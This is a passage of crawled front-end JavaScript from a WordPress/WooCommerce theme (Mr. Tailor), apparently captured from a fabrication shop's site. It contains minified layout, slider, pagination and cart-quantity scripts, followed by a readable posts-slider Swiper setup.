.main-navigation > ul > li > .sub-menu").each(function(){e(this).outerHeight()>n&&e(this).css({"max-height":n-100,"overflow-y":"auto"})})}}(jQuery),function(e){"use strict";function o(){return n=1024<e(window).innerWidth()?3:e(window).innerWidth()<=640?1:2,0<(i=e(".blog-isotop-container").width())%n&&(i+=n-i%n),e(".blog-isotope").css("width",i),n}if(e(".blog-isotop-container").length){var t,i,n,s;s=e(".filters-group .is-checked").attr("data-filter"),n=o(),o();var a=function(){setTimeout(function(){e(".blog-post").removeClass("hidden"),e(".blog-isotope").addClass("isotope-ready")},200)};(r=imagesLoaded(e(".blog-isotope"))).on("done",function(){t=e(".blog-isotope").isotope({itemSelector:".blog-post",masonry:{columnWidth:".grid-sizer"}}),a()}),r.on("fail",function(){t=e(".blog-isotope").isotope({itemSelector:".blog-post",masonry:{columnWidth:".grid-sizer"}}),a()}),e(".filters-group").on("click","filter-item",function(){s=e(this).attr("data-filter"),t.isotope({filter:s})})}var r;if(e(window).on("resize",function(){var t;e(".blog-isotop-container").length&&(o(),t=o(),n!=t&&(e(".filters-group .filter-item").each(function(){e(this).attr("data-filter")==s&&e(this).trigger("click")}),n=t,resizeIsotopeEnd()))}),1<e(".sticky-posts-container.swiper-container .swiper-slide").length)new Swiper(".sticky-posts-container.swiper-container",{slidesPerView:1,loop:!0,speed:800,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".sticky-posts-container.swiper-container .sticky-pagination",type:"bullets",clickable:!0}})}(jQuery),function(e){"use strict";e(".trigger-footer-widget-icon").on("click",function(){var t=e(this).parent();t.fadeOut("1000",function(){t.remove(),e(".site-footer-widget-area").fadeIn()})})}(jQuery),function(o){"use strict";function t(t){1200<o(window).innerWidth()?(o(".category_header").css("background-position","center "+parseInt(t/1.5-200)+"px"),o(".entry-header").css("background-position","center "+parseInt(t/1.5-200)+"px")):(o(".category_header").css("background-position","center center"),o(".entry-header").css("background-position","center center"))}if(o(".add_to_wishlist").on("click",function(){o(this).parents(".yith-wcwl-add-button").addClass("show_overlay")}),1024<o(window).innerWidth()&&o(".orderby, .big-select, select.topbar-language-switcher, select.wcml_currency_switcher").select2({minimumResultsForSearch:1/0}),o(".variations").on("click",".reset_variations",function(){o(".big-select").select2("val","")}),t(o(this).scrollTop()),o(window).on("resize",function(){t(o(this).scrollTop())}),o(window).on("scroll",function(){t(o(this).scrollTop()),o("#site-footer").each(function(t,e){o(e).visible(!0)?o(e).addClass("on_screen"):o(e).removeClass("on_screen")})}),0<"form#register".length){var e=window.location.hash;e&&(o(".account-tab-link").removeClass("current"),o('a[href="'+e+'"]').addClass("current"),e=e.substring(1),o(".account-forms > form").hide(),o("form#"+e).show())}o(".recently_viewed_in_single ul li").contents().filter(function(){return 3===this.nodeType}).remove(),o("a.add_to_wishlist").removeClass("button")}(jQuery),function(o){"use strict";function t(){o(".adjust_cols_height").each(function(){var t=0,e=o(this);e.imagesLoaded("always",function(){e.find(".vc_column_container, .vc_vc_column").first().siblings().addBack().css("min-height",0).each(function(){o(this).outerHeight(!0)>t&&(t=o(this).outerHeight(!0))}),e.addClass("height_adjusted").find(".vc_column_container, .vc_vc_column").first().siblings().addBack().css("min-height",t)})})}var e=o(window).innerWidth();o(".vc_row").hasClass("adjust_cols_height")&&(640<e?setTimeout(function(){t()},1):o(".adjust_cols_height").addClass("height_adjusted")),o(".wpb_next_slide,.wpb_prev_slide").on("click",function(){var t=o(".wpb_tour.wpb_content_element").offset().top,e=o(window).width();1024<e?o("html, body").animate({scrollTop:t-200}):e<640?o("html, body").animate({scrollTop:t-50}):o("html, body").animate({scrollTop:t-100})}),o(window).on("load",function(){o(".wpb_tour_tabs_wrapper").find(".products li").addClass("animate"),o(".ui-tabs-anchor").on("click",function(){o(this).parents(".wpb_tour_tabs_wrapper").find(".products li").addClass("animate")}),o(".wpb_prev_slide a, .wpb_next_slide a, .wpb_tabs_nav a").on("click",function(){o(this).parents(".wpb_tour_tabs_wrapper").find(".products li").addClass("animate")})}),o(window).on("resize",function(){o(".vc_row").hasClass("adjust_cols_height")&&(640<o(window).width()?t():o(".adjust_cols_height").find(".vc_column_container").css("min-height",300))})}(jQuery),function(r){"use strict";var o=window.navigator.userAgent.indexOf("MSIE ");1==mrtailor_scripts_vars_array.catalogMode&&(r("form.cart div.quantity").empty(),r("form.cart button.single_add_to_cart_button").remove()),r("ul.products").addClass("effect-"+mrtailor_scripts_vars_array.products_animation),r.fn.visible=function(t){var e=r(this),o=r(window),i=o.scrollTop(),n=i+o.height(),s=e.offset().top,a=s+e.height();return(!0===t?s:a)<=n&&i<=(!0===t?a:s)},r("ul.products li").each(function(t,e){0<o||navigator.userAgent.match(/Trident.*rv\:11\./)?r(e).addClass("shown"):r(e).visible(!0)&&r(e).addClass("shown")}),r("ul.products li img").each(function(){var t,e;e=r(t=this).attr("data-src"),r(t).one("load",function(){}).each(function(){r(t).attr("src",e),r(t).css("opacity","1")})}),setTimeout(function(){r(".product_thumbnail.with_second_image .product_thumbnail_background").css("background-size","cover"),r(".product_thumbnail.with_second_image").addClass("second_image_loaded")},300),r(window).on("scroll",function(){640<r(window).innerWidth()&&r(".products li").each(function(t,e){r(e).visible(!0)&&r(e).addClass("animate")})}),r(document).ajaxComplete(function(t,e,o){r(".products li").addClass("animate"),r(".product_thumbnail.with_second_image .product_thumbnail_background").css("background-size","cover"),r(".product_thumbnail.with_second_image").addClass("second_image_loaded")});var t=r(".product-categories ul.products");(t.hasClass("columns-4")||t.hasClass("columns-5")||t.hasClass("columns-6"))&&3===t.find("li.product-category").length&&(t.removeClass("columns-4").removeClass("columns-5").removeClass("columns-6"),t.addClass("columns-3")),(t.hasClass("columns-3")||t.hasClass("columns-4")||t.hasClass("columns-5")||t.hasClass("columns-6"))&&2===t.find("li.product-category").length&&(t.removeClass("columns-3").removeClass("columns-4").removeClass("columns-5").removeClass("columns-6"),t.addClass("columns-2"))}(jQuery),function(s){"use strict";String.prototype.getDecimals||(String.prototype.getDecimals=function(){var t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),s(document).on("click",".plus, .minus",function(){var t=s(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),o=parseFloat(t.attr("max")),i=parseFloat(t.attr("min")),n=t.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==n&&""!==n&&void 0!==n&&"NaN"!==parseFloat(n)||(n=1),s(this).is(".plus")?o&&o<=e?t.val(o):t.val((e+parseFloat(n)).toFixed(n.getDecimals())):i&&e<=i?t.val(i):0<e&&t.val((e-parseFloat(n)).toFixed(n.getDecimals())),t.trigger("change")})}(jQuery),jQuery(function(o){"use strict";var t=mrtailor_scripts_vars_array.shop_pagination,e=Math.abs(0);"infinite"==t&&(o(".woocommerce-pagination").length&&o("body").hasClass("archive")&&(o(".woocommerce-pagination").hide(),o(".woocommerce-pagination").before('<div class="mrtailor_products_load_button" mrtailor_load_more_processing="0"></div>'),"infinite"==t&&o(".mrtailor_products_load_button").addClass("mrtailor_load_more_hidden"),0==o(".woocommerce-pagination a.next").length&&o(".mrtailor_products_load_button").addClass("mrtailor_load_more_hidden")),o("body").on("click",".mrtailor_products_load_button",function(t){if(t.preventDefault(),o(".woocommerce-pagination a.next").length){o(".mrtailor_products_load_button").attr("mrtailor_load_more_processing","1");var e=o(".woocommerce-pagination a.next").attr("href");o(".mrtailor_products_load_button").fadeOut(200,function(){o(".woocommerce-pagination").before('<div class="mrtailor_products_load_more_loader"></div>')}),o.get(e,function(t){o(".woocommerce-pagination").html(o(t).find(".woocommerce-pagination").html());var e=0;o(t).find(".content-area .product-list-wrapper ul.products > li").each(function(){e++,o(this).addClass("ajax-loaded delay-"+e),o(".content-area .product-list-wrapper ul.products > li:last").after(o(this))}),o(".mrtailor_products_load_more_loader").fadeOut(200,function(){o(".mrtailor_products_load_button").fadeIn(200),o(".mrtailor_products_load_button").attr("mrtailor_load_more_processing","0")}),setTimeout(function(){o(".mrtailor_products_load_more_loader").remove()},250),o(document).trigger("post-load"),setTimeout(function(){o(".content-area .product-list-wrapper ul.products > li").each(function(){var t=o(this).find(".product_thumbnail > img.jetpack-lazy-image");t&&(t.attr("data-lazy-srcset")?t.attr("srcset",t.attr("data-lazy-srcset")):t.attr("srcset",t.attr("src")))}),o(".content-area .product-list-wrapper ul.products > li.hidden").removeClass("hidden").addClass("animate")},500),0==o(".woocommerce-pagination a.next").length&&o(".mrtailor_products_load_button").remove()})}else o(".mrtailor_products_load_button").remove()}),o(window).on("scroll",function(){o(".content-area .product-list-wrapper ul.products").length&&(o(".content-area .product-list-wrapper ul.products").offset().top+o(".content-area .product-list-wrapper ul.products").outerHeight()-o(window).scrollTop()-e<o(window).height()&&"0"==o(".mrtailor_products_load_button").attr("mrtailor_load_more_processing")&&o(".mrtailor_products_load_button").trigger("click"))}))}),function(r){"use strict";function t(t,n,s,a){if("MutationObserver"in window){var e=r(t)[0];new(window.MutationObserver||window.WebKitMutationObserver)(function(t){t.forEach(function(t){if(t.addedNodes.length&&r(t.addedNodes).length){var e=n,o=r(t.addedNodes).filter(n);if(""!=s&&(o=o.find(s),e=n+" "+s),o.each(function(t){a(r(this),t+1,o.length,e,!0)}),!o.length){var i=r(t.addedNodes).find(e);i.each(function(t){a(r(this),t+1,i.length,e,!0)})}}})}).observe(e,{childList:!0,subtree:!0})}}var i={messages:[],open:!1,init:function(){t("body",".woocommerce-error","",i.checkForButtons),t("body",".woocommerce-message","",i.checkForButtons),t("body",".woocommerce-info","",i.checkForButtons),t("body",".woocommerce-notice","",i.checkForButtons),i.checkExistingElements(".woocommerce-error"),i.checkExistingElements(".woocommerce-message"),i.checkExistingElements(".woocommerce-info"),i.checkExistingElements(".woocommerce-notice")},checkExistingElements:function(e){var o=r(e);o.length&&o.each(function(t){i.checkForButtons(r(this),t+1,o.length,e,!1)})},checkForButtons:function(t,e,o,i,n){0==t.find("a").length&&0==t.find("button").length&&t.addClass("no-button")}};document.addEventListener("DOMContentLoaded",function(){i.init(),r("body").trigger({type:"gbt_cn",obj:i})})}(jQuery),jQuery(function(o){"use strict";o(".gbt_18_snap_look_book").each(function(){if(0==o(this).index()){var t=o(window).height(),e=100-o(this).offset().top/(t/100);t&&e&&(o(this).find(".gbt_18_hero_look_book_item").css("min-height",e+"vh"),o(this).find(".gbt_18_hero_look_book_item").css("max-height",e+"vh"))}else o(this).find(".gbt_18_hero_look_book_item").css("min-height","90vh"),o(this).find(".gbt_18_hero_look_book_item").css("max-height","90vh")}),o(".gbt_18_default_slider").each(function(){if(992<=o(window).width())if(0==o(this).index()){var t=o(window).height(),e=100-o(this).offset().top/(t/100);t&&e&&(o(this).css("min-height",e+"vh"),o(this).css("max-height",e+"vh"))}else o(this).css("min-height","90vh"),o(this).css("max-height","90vh")})});

--- FILE ---
content_type: text/javascript
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3
body_size: 1306
content:
jQuery(function($) {

	"use strict";

	$('.gbt_18_mt_posts_slider').each(function(i) {

		var slides = 2;
		var slides_large = 2;
		var slides_xlarge = 2;

		if($(this).find('.swiper-container').hasClass('columns-3')) {
			slides = 3;
			slides_large = 3;
			slides_xlarge = 3;
		} else if($(this).find('.swiper-container').hasClass('columns-4')) {
			slides = 3;
			slides_large = 4;
			slides_xlarge = 4;
		} else if($(this).find('.swiper-container').hasClass('columns-5')) {
			slides = 3;
			slides_large = 4;
			slides_xlarge = 5;
		}

		var data_id = $(this).attr('data-id');

		var mySwiper = new Swiper ( '.swiper-' + data_id + ' .swiper-container', {
		    direction: 'horizontal',
		    autoplay: {
			    delay: 5000
		  	},
			loop: true,
			slidesPerView: slides,
			spaceBetween: 30,
			breakpoints: {
				0: {
			      slidesPerView: 1,
			      spaceBetween: 0,
			    },
			    768: {
			      slidesPerView: 2,
			      spaceBetween: 20,
			    },
			    1024: {
			      slidesPerView: slides_large,
			    },
				1280: {
			      slidesPerView: slides_xlarge,
			    },
			},
		    pagination: {
		    	el: '.swiper-' + data_id + ' .swiper-pagination',
		    	dynamicBullets: false,
		    	clickable: true
		    },
		    navigation: {
			    nextEl: '.swiper-' + data_id + ' .swiper-button-next',
			    prevEl: '.swiper-' + data_id + ' .swiper-button-prev',
		  	},
		});
	});
});
